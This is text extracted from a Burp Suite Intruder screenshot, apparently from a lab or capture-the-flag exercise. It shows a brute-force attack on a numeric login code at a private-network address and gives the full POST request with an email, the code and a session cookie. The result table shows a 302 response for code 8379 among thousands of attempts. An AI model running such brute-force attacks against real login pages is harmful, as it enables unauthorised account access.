 攻击 保存 4. Intruder attack of http://192.168.205.244
4. Intruder attack of http://192.168.205.244 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
8380 8379 302 2 347
955 954 200 5 8782
966 965 200 9 8782
984 983 200 5 8782
992 991 200 8 8782
1005 1004 200 2 8782
1017 1016 200 7 8782
1021 1020 200 8 8782
1029 1028 200 5 8782
1050 1049 200 2 8782
1065 1064 200 4 8782
请求 响应
美化 Raw Hex \n
1 POST /code_login.php HTTP/1.1
2 Host: 192.168.205.244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.205.244
10 Connection: keep-alive
11 Referer: http://192.168.205.244/code_login.php
12 Cookie: PHPSESSID=unvsm5kb4l8f8vl1i1a48qv1mr
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=lingmj%40tea.dsz&code=8379
Search 0高亮
9015 of 10000